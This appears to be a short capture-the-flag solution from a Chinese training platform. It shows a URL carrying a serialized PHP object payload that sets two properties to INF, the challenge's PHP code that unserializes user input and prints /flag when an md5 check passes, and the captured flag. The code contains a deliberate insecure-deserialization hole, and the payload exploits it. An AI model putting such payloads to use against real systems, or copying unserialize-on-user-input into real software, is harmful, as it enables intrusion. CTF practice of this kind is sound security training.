 不安全 | eci-2ze0y4x958n2vde7w241.cloudeci1.ichunqiu.com/?trick=O%3A5%3A"trick"%3A2%3A%7Bs%3A6%3A"trick1"%3Bd%3AINF%3Bs%3A6%3A"trick2"%3Bd%3AINF%3B%7D
<?php
class trick{
public $trick1;
public $trick2;
public function __destruct(){
$this->trick1 = (string)$this->trick1;
if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
die("你太长了");
}
if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 != $this->trick2){
echo file_get_contents("/flag");
}
}
}
highlight_file(__FILE__);
unserialize($_GET['trick']); flag{28a9fcfd-b322-40a8-a532-72c1062e0716}